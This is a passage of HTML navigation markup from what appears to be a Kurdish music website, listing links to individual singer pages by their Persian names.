            <a href="https://kord-music.net/singer/%d8%b3%db%8c%d9%81-%d8%a7%d9%84%d8%af%db%8c%d9%86-%d8%a2%d8%b4%d8%aa%db%8c%d8%a7%d9%86%db%8c/">سیف الدین آشتیانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%db%8c%d9%86%d8%a7-%d9%be%d8%b1%d9%87%db%8c%d8%b2/">سینا پرهیز</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%db%8c%d9%86%d8%a7-%d8%b1%d8%ad%db%8c%d9%85%db%8c/">سینا رحیمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%db%8c%d9%88%d8%a7%d9%86-%da%af%d8%a7%da%af%d9%84%db%8c/">سیوان گاگلی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d8%a7%d8%a8%d8%a7%d8%b2-%d8%b2%d9%85%d8%a7%d9%86%db%8c/">شاباز زمانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d8%a7%d8%ae%d9%88%d8%a7%d9%86-%d8%a7%d8%ad%d9%85%d8%af%db%8c/">شاخوان احمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d8%a7%da%a9%d8%a7%d8%b1-%d9%85%d8%b1%d8%a7%d8%af%db%8c%d8%a7%d9%86/">شاکار مرادیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d8%a7%d9%87%d8%af-%d8%b4%d9%85%d8%b3%db%8c/">شاهد شمسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d8%a7%d9%87%d8%b1%d8%ae-%d8%b3%d9%88%d8%b1%d8%a7%d9%86%db%8c/">شاهرخ سورانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d8%a7%d9%87%d9%88-%d8%b9%d9%86%d8%af%d9%84%db%8c%d8%a8%db%8c/">شاهو عندلیبی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d8%a7%d9%87%db%8c%d9%86-%d8%a8%d8%a7%d9%82%d8%b1%db%8c/">شاهین باقری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d8%a7%d9%87%db%8c%d9%86-%d8%ad%d8%a7%d8%aa%d9%85%db%8c/">شاهین حاتمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d8%a7%d9%87%db%8c%d9%86-%d8%ae%d8%b3%d8%b1%d9%88%db%8c/">شاهین خسروی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d8%a7%d9%87%db%8c%d9%86-%d9%85%d8%b8%d9%87%d8%b1%db%8c/">شاهین مظهری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d8%a7%db%8c%d8%a7%d9%86-%d8%b4%d8%a7%d9%87-%d8%a8%d9%87%d8%b1%d8%a7%d9%85%db%8c/">شایان شاه بهرامی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d8%a7%db%8c%d8%a7%d9%86-%d9%86%d8%b8%d8%b1%db%8c/">شایان نظری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d8%b1%d9%88%db%8c%d9%86-%d8%a7%d9%81%d8%b3%d8%b1%db%8c/">شروین افسری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d8%b9%db%8c%d8%a8-%d9%86%d8%b9%d9%85%d8%aa%db%8c-%d9%86%db%8c%d8%a7/">شعیب نعمتی نیا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d9%87%d8%a7%d8%a8-%d8%a7%d9%84%db%8c%d8%a7%d8%b3%db%8c/">شهاب الیاسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d9%87%d8%a7%d8%a8-%d8%ad%d9%82%db%8c/">شهاب حقی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d9%87%d8%a7%d8%a8-%d9%81%d8%a7%d9%84%d8%ac%db%8c/">شهاب فالجی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d9%87%d8%a7%d8%a8-%d9%81%d8%b1%d8%a7%d8%b3%d8%aa%db%8c/">شهاب فراستی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d9%87%d8%a7%d8%a8-%da%a9%d8%a8%d9%88%d8%af%db%8c%d8%a7%d9%86/">شهاب کبودیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d9%87%d8%a7%d8%a8-%d9%84%d8%b1%d8%b3%d8%aa%d8%a7%d9%86%db%8c/">شهاب لرستانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d9%87%d8%a7%d8%a8-%d9%85%d9%84%da%a9%db%8c%d8%a7%d9%86/">شهاب ملکیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d9%87%d8%a7%d8%a8-%db%8c%d8%a7%d8%b1%d9%85%d8%ad%d9%85%d8%af%db%8c/">شهاب یارمحمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d9%87%d8%b1%d8%a7%d9%85-%d8%ac%d8%b9%d9%81%d8%b1%db%8c/">شهرام جعفری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d9%87%d8%b1%d8%a7%d9%85-%d8%ad%db%8c%d8%af%d8%b1%db%8c%d8%a7%d9%86/">شهرام حیدریان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d9%87%d8%b1%d8%a7%d9%85-%d8%b4%d8%b1%d8%a8%d8%aa%db%8c/">شهرام شربتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d9%87%d8%b1%d8%a7%d9%85-%d9%85%d8%b1%d8%a7%d8%af%db%8c/">شهرام مرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d9%87%d8%b1%d8%a7%d9%85-%d9%88%db%8c%d8%b3%db%8c/">شهرام ویسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d9%87%d8%b1%db%8c%d8%a7%d8%b1-%d9%be%db%8c%d8%b1%db%8c/">شهریار پیری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d9%87%d8%b1%db%8c%d8%a7%d8%b1-%da%a9%d8%b1%db%8c%d9%85%db%8c/">شهریار کریمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d9%87%db%8c%d8%a7%d8%b1/">شهیار</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%db%8c%d8%b1%d8%af%d9%84-%d8%ad%d8%a7%d8%aa%d9%85%db%8c/">شیردل حاتمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%db%8c%d8%b1%d8%b2%d8%a7%d8%af-%d8%ac%d8%b1%d8%a7%d8%ad%db%8c/">شیرزاد جراحی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%db%8c%d8%b1%d9%88%d8%a7%d9%86-%d8%b9%d8%a8%d8%af%d8%a7%d9%84%d9%84%d9%87/">شیروان عبدالله</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b5%d8%a7%d8%a8%d8%b1-%d8%ae%d8%af%d8%a7%db%8c%d8%a7%d8%b1%db%8c/">صابر خدایاری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b5%d8%a7%d8%a8%d8%b1-%d8%b3%d8%a8%d8%b2%db%8c/">صابر سبزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b5%d8%a7%d8%a8%d8%b1-%d8%b9%d9%84%d9%88%db%8c/">صابر علوی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b5%d8%a7%d8%a8%d8%b1-%d9%82%d8%a7%d8%b3%d9%85%db%8c/">صابر قاسمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b5%d8%a7%d8%a8%d8%b1-%d9%85%d9%84%da%a9%db%8c/">صابر ملکی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b5%d8%a7%d8%af%d9%82-%d8%a7%d9%84%d9%87%db%8c%d8%a7%d8%b1%db%8c/">صادق الهیاری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b5%d8%a7%d8%af%d9%82-%d8%ac%d9%84%db%8c%d9%84%db%8c%d8%a7%d9%86/">صادق جلیلیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b5%d8%a7%d8%af%d9%82-%d9%82%d8%a7%d8%af%d8%b1%db%8c/">صادق قادری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b5%d8%a7%d8%af%d9%82-%d9%86%d9%88%d8%b1%db%8c/">صادق نوری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b5%d8%a7%d9%84%d8%ad-%da%86%d8%b1%d8%a7%d8%ba%db%8c/">صالح چراغی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b5%d9%81%d8%af%d8%b1-%d9%85%d8%b1%d8%a7%d8%af%db%8c/">صفدر مرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b5%d9%81%d8%b1-%d8%b2%d8%a7%d8%b1%d8%b9%db%8c/">صفر زارعی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b5%db%8c%d8%a7%d8%af-%d9%85%d8%b1%d8%a7%d8%af%db%8c/">صیاد مرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b7%d8%a7%d9%87%d8%a7-%da%a9%d9%85%d8%a7%d8%b3%db%8c/">طاها کماسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b7%db%8c%d8%a8-%d9%82%d8%a7%d8%af%d8%b1%db%8c/">طیب قادری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%a7%d8%a8%d8%af%db%8c%d9%86-%d8%b5%d8%a7%d9%81%d8%af%d9%84/">عابدین صافدل</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%a7%d8%af%d9%84-%d8%ad%d8%b3%db%8c%d9%86%db%8c/">عادل حسینی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%a7%d8%af%d9%84-%d8%af%d8%a7%d8%af%d8%a7%d8%b1/">عادل دادار</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%a7%d8%af%d9%84-%d9%85%d8%ad%d9%85%d8%af%db%8c/">عادل محمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%a7%d8%af%d9%84-%d9%87%d9%88%d8%b1%d8%a7%d9%85%db%8c/">عادل هورامی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%a7%d8%b1%d9%81-%d8%ae%d8%b3%d8%b1%d9%88%db%8c/">عارف خسروی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%a7%d8%b1%d9%81-%d8%b4%d9%81%db%8c%d8%b9%db%8c/">عارف شفیعی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%a8%d8%a7%d8%b3-%d8%b3%d9%84%d9%85%d8%a7%d9%86-%d9%87%d9%88%d8%b1%db%8c/">عباس سلمان هوری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%a8%d8%a7%d8%b3-%da%a9%d9%85%d8%b1%db%8c/">عباس کمری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%a8%d8%af%d8%a7%d9%84%d8%ad%d8%b3%db%8c%d9%86-%d8%af%d9%88%d8%b3%d8%aa%db%8c%d8%a7%d9%86/">عبدالحسین دوستیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%a8%d8%af%d8%a7%d9%84%d9%84%d9%87-%d9%84%d8%b1%d8%b3%d8%aa%d8%a7%d9%86%db%8c/">عبدالله لرستانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%a8%d8%af%d8%a7%d9%84%d9%84%d9%87-%d9%85%d8%ad%d9%85%d8%af%d8%ae%d8%a7%d9%86%db%8c/">عبدالله محمدخانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%ab%d9%85%d8%a7%d9%86-%d9%87%d9%88%d8%b1%d8%a7%d9%85%db%8c/">عثمان هورامی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%af%d9%86%d8%a7%d9%86-%d9%be%d8%a7%d9%88%d9%87-%d8%a7%db%8c/">عدنان پاوه ای</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%af%d9%86%d8%a7%d9%86-%da%a9%d8%b1%db%8c%d9%85%db%8c/">عدنان کریمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%b1%d9%81%d8%a7%d9%86-%d8%a7%d8%b3%d8%aa%d8%a7%d8%ac%d9%84%d9%88/">عرفان استاجلو</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%b1%d9%81%d8%a7%d9%86-%d9%be%d9%86%d8%af/">عرفان پند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%b1%d9%81%d8%a7%d9%86-%d8%b1%d8%ad%db%8c%d9%85%db%8c%d8%a7%d9%86/">عرفان رحیمیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%b1%d9%81%d8%a7%d9%86-%d8%b4%db%8c%d8%b1%db%8c/">عرفان شیری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%b1%d9%81%d8%a7%d9%86-%d8%b9%d9%84%db%8c%d8%ae%d8%a7%d9%86%db%8c/">عرفان علیخانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%b1%d9%81%d8%a7%d9%86-%da%a9%d8%a7%d8%b8%d9%85%db%8c/">عرفان کاظمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%b1%d9%81%d8%a7%d9%86-%d9%88%d8%a7%d9%84%d8%a7/">عرفان والا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%b2%d8%aa-%d8%b1%d8%b6%d8%a7%db%8c%db%8c/">عزت رضایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%b2%db%8c%d8%b2-%d9%81%d8%aa%d8%a7%d8%ad%db%8c/">عزیز فتاحی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d9%87%d9%86%da%af-%d8%b9%d8%b2%db%8c%d8%b2-%d9%88%db%8c%d8%b3%db%8c/">عزیز ویسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%b3%da%a9%d8%b1-%d9%82%d8%b1%d8%a8%d8%a7%d9%86%db%8c/">عسکر قربانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-m2/">علی M2</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d8%a7%d8%ad%d9%85%d8%af%db%8c/">علی احمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d8%a7%d8%ad%d9%85%d8%af%db%8c%d8%a7%d9%86%db%8c/">علی احمدیانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d8%a7%d8%b3%d9%85%d8%a7%d8%b9%db%8c%d9%84%db%8c/">علی اسماعیلی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d8%a7%d8%b4%d8%b1%d9%81-%d9%85%d9%84%da%a9%db%8c/">علی اشرف ملکی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d8%a7%d8%b9%d8%b8%d9%85%db%8c/">علی اعظمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d8%a7%d9%85%d8%ac%d8%af%db%8c%d8%a7%d9%86/">علی امجدیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d8%a8%d8%a7%d8%a8%d8%a7%db%8c%db%8c%d8%a7%d9%86/">علی باباییان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d8%a8%db%8c-%da%a9%d8%b3/">علی بی کس</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d8%ac%d8%b9%d9%81%d8%b1%db%8c/">علی جعفری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d8%ac%d9%85%d8%b4%db%8c%d8%af%db%8c/">علی جمشیدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%da%86%d8%b4%d9%85%d9%87-%d9%86%d9%88%d8%b4%db%8c/">علی چشمه نوشی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d8%ad%db%8c%d8%a7%d8%aa%db%8c/">علی حیاتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d8%ad%db%8c%d8%af%d8%b1%db%8c/">علی حیدری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d8%ae%d8%a7%d9%85%d9%88%d8%b4%db%8c/">علی خاموشی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d8%af%d8%a7%db%8c%db%8c-%da%86%db%8c/">علی دایی چی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d8%b1%d8%b3%d8%aa%d9%85%db%8c/">علی رستمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d8%b1%d8%b4%db%8c%d8%af%db%8c/">علی رشیدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d8%b2%d9%85%d8%a7%d9%86%db%8c/">علی زمانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d8%b4%d8%a7%d9%87-%d9%85%d9%84%da%a9%db%8c/">علی شاه ملکی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%aa%d9%85%d8%a7%d9%85%db%8c-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%b9%d9%84%db%8c-%d8%b4%d8%b1%d9%81%db%8c/">علی شرفی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d8%b5%d9%81%d8%b1%d9%be%d9%88%d8%b1/">علی صفرپور</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d8%b7%d9%88%d9%84%d8%a7%d8%a8%db%8c/">علی طولابی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d9%81%d8%b1%d8%b2%d8%a7%d9%85%db%8c/">علی فرزامی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d9%82%d8%a7%d9%86%d8%b9%db%8c/">علی قانعی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d9%82%d8%b1%d9%87-%d9%88%db%8c%d8%b3%db%8c/">علی قره ویسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%da%a9%d8%b1%d9%85%db%8c-%da%a9%db%8c%d8%a7/">علی کرمی کیا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%da%a9%d9%84%d9%87-%d9%87%d9%88%db%8c%db%8c/">علی کله هویی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d9%85%d8%b1%d8%a7%d8%af%db%8c/">علی مرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d9%85%d9%84%da%a9%db%8c/">علی ملکی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d9%85%db%8c%d8%b1%d8%b2%d8%a7%db%8c%db%8c/">علی میرزایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d9%86%d8%b1%db%8c%d9%85%d8%a7%d9%86%db%8c/">علی نریمانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d9%86%d8%b5%db%8c%d8%b1%db%8c%d8%a7%d9%86/">علی نصیریان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d9%87%d9%85%d8%aa%db%8c/">علی همتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c%d8%b1%d8%b6%d8%a7-%d8%a7%d8%ab%d9%86%d8%a7/">علیرضا اثنا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c%d8%b1%d8%b6%d8%a7-%d8%a7%d8%ad%d9%85%d8%af%db%8c/">علیرضا احمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c%d8%b1%d8%b6%d8%a7-%d8%a7%d9%84%d9%85%d8%a7%d8%b3%db%8c/">علیرضا الماسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c%d8%b1%d8%b6%d8%a7-%d8%a7%d9%85%db%8c%d8%b1%db%8c/">علیرضا امیری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c%d8%b1%d8%b6%d8%a7-%d8%b1%d9%86%da%af%d8%b1%d8%b2/">علیرضا رنگرز</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c%d8%b1%d8%b6%d8%a7-%d8%b3%d8%a7%d9%84%d9%85%db%8c/">علیرضا سالمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c%d8%b1%d8%b6%d8%a7-%d9%81%d8%b1%d9%87%d8%a7%d8%af%db%8c/">علیرضا فرهادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c%d8%b1%d8%b6%d8%a7-%da%a9%d9%87%d8%b1%d8%a7%d8%b1%db%8c/">علیرضا کهراری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%85%d8%b1-%d8%af%d8%b2%d9%87-%d8%a7%db%8c/">عمر دزه ای</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ba%d9%84%d8%a7%d9%85-%d8%b1%d9%88%d8%b4%d9%86%db%8c/">غلام روشنی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ba%d9%84%d8%a7%d9%85%d8%b1%d8%b6%d8%a7-%d9%85%d8%b8%d9%81%d8%b1%db%8c/">غلامرضا مظفری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%a8%d8%af-%d8%b1%d8%ad%db%8c%d9%85%db%8c/">فربد رحیمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%ac-%d8%b9%d9%84%db%8c%d9%be%d9%88%d8%b1/">فرج علیپور</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%af%db%8c%d9%86-%d8%a7%d9%86%da%af%d8%b2%db%8c/">فردین انگزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%af%db%8c%d9%86-%d8%ac%d9%84%db%8c%d9%84%db%8c%d8%a7%d9%86/">فردین جلیلیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%af%db%8c%d9%86-%d8%ae%d8%b2%d8%a7%db%8c%db%8c/">فردین خزایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%af%db%8c%d9%86-%d8%b4%d8%a7%da%a9%d8%b1%db%8c/">فردین شاکری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%af%db%8c%d9%86-%d8%b9%d8%a8%d8%af%d9%84%db%8c/">فردین عبدلی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b2%d8%a7%d8%af-%d8%a7%d8%b1%d8%b3%d9%84%d8%a7%d9%86/">فرزاد ارسلان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b2%d8%a7%d8%af-%d8%a7%d8%b3%d8%af%db%8c/">فرزاد اسدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b2%d8%a7%d8%af-%d8%a7%d9%85%db%8c%d9%86%db%8c/">فرزاد امینی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b2%d8%a7%d8%af-%d8%a8%db%8c%d8%b1%d8%a7%d9%86%d9%88%d9%86%d8%af/">فرزاد بیرانوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b2%d8%a7%d8%af-%d8%ae%d8%a7%d9%86%d9%82%db%8c%d9%86%db%8c/">فرزاد خانقینی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b2%d8%a7%d8%af-%d9%82%d8%a7%d8%af%d8%b1%db%8c/">فرزاد قادری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b2%d8%a7%d8%af-%d9%86%d8%b8%d8%b1%db%8c/">فرزاد نظری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b2%d8%a7%d9%85-%d8%ae%db%8c%d8%b1%db%8c/">فرزام خیری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b2%d8%a7%d9%85-%d8%b1%d8%a7%d8%af/">فرزام راد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b2%db%8c%d9%86-%d8%ad%d8%b3%d9%86-%d8%b2%d8%a7%d8%af%d9%87/">فرزین حسن زاده</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b2%db%8c%d9%86-%d8%af%d8%a7%d8%b1%d8%a7%d8%a8%db%8c/">فرزین دارابی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b2%db%8c%d9%86-%da%a9%d8%a7%d8%b8%d9%85%db%8c/">فرزین کاظمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b4%d8%a7%d8%af/">فرشاد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b4%d8%a7%d8%af-%d8%a2%d8%b2%d8%a7%d8%af%db%8c/">فرشاد آزادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b4%d8%a7%d8%af-%d8%a7%d8%b3%d8%af%db%8c/">فرشاد اسدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b4%d8%a7%d8%af-%d8%a7%d9%85%db%8c%d9%86%db%8c/">فرشاد امینی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b4%d8%a7%d8%af-%d8%a8%db%8c%da%af%db%8c/">فرشاد بیگی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b4%d8%a7%d8%af-%d8%ac%d8%a7%d9%88%db%8c%d8%af%d8%a7%d9%86/">فرشاد جاویدان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b4%d8%a7%d8%af-%da%a9%d8%a7%d9%88%d9%87/">فرشاد کاوه</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b4%d8%a7%d8%af-%da%af%d9%84-%d9%85%d8%ad%d9%85%d8%af%db%8c/">فرشاد گل محمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b4%d8%a7%d8%af-%d9%85%d8%b1%d8%a7%d8%af%db%8c/">فرشاد مرادی</a>
			            </li>
		            <li>
